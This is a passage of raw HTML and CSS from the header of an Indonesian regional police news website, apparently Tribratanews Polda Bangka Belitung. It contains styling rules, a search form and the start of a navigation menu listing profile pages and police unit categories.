.td-module-container:before{display:none!important}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tribratanews.babel.polri.go.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:0px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:80px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#ffffff}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000;height:2px;bottom:19px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#b43017}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#b43017;fill:#c90000}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#c90000}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75659 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Profil</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75661"><a href="https://tribratanews.babel.polri.go.id/visi-misi/"><div class="tdb-menu-item-text">Visi dan Misi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75663"><a href="https://tribratanews.babel.polri.go.id/logo-2/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75662"><a href="https://tribratanews.babel.polri.go.id/tentang-polda/"><div class="tdb-menu-item-text">Tentang Polda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75664"><a href="https://tribratanews.babel.polri.go.id/sejarah/"><div class="tdb-menu-item-text">Sejarah</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75665"><a href="https://tribratanews.babel.polri.go.id/pedoman-kerja/"><div class="tdb-menu-item-text">Pedoman Kerja</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125284"><a href="https://tribratanews.babel.polri.go.id/maklumat/"><div class="tdb-menu-item-text">Maklumat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125289"><a href="https://tribratanews.babel.polri.go.id/sotk/"><div class="tdb-menu-item-text">Struktur Organisasi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125292"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/"><div class="tdb-menu-item-text">Tugas dan Fungsi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75667 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/polda/"><div class="tdb-menu-item-text">Polda</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75682 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Satker</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75681"><a href="https://tribratanews.babel.polri.go.id/category/itwasda/"><div class="tdb-menu-item-text">Itwasda</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75668"><a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/"><div class="tdb-menu-item-text">Bid Dokkes</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-75669"><a href="https://tribratanews.babel.polri.go.id/category/bid-humas/"><div class="tdb-menu-item-text">Bid Humas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75670"><a href="https://tribratanews.babel.polri.go.id/category/bid-keu/"><div class="tdb-menu-item-text">Bid Keu</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75671"><a href="https://tribratanews.babel.polri.go.id/category/bid-kum/"><div class="tdb-menu-item-text">Bid Kum</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75672"><a href="https://tribratanews.babel.polri.go.id/category/bid-propam/"><div class="tdb-menu-item-text">Bid Propam</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75673"><a href="https://tribratanews.babel.polri.go.id/category/bid-ti-pol/"><div class="tdb-menu-item-text">Bid TI Pol</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75674"><a href="https://tribratanews.babel.polri.go.id/category/biro-operasi/"><div class="tdb-menu-item-text">Biro Operasi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75675"><a href="https://tribratanews.babel.polri.go.id/category/biro-rena/"><div class="tdb-menu-item-text">Biro Rena</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75676"><a href="https://tribratanews.babel.polri.go.id/category/biro-sarpras/"><div class="tdb-menu-item-text">Biro Sarpras</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75677"><a href="https://tribratanews.babel.polri.go.id/category/biro-sdm/"><div class="tdb-menu-item-text">Biro SDM</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75678"><a href="https://tribratanews.babel.polri.go.id/category/dit-binmas/"><div class="tdb-menu-item-text">Dit Binmas</div></a></li>
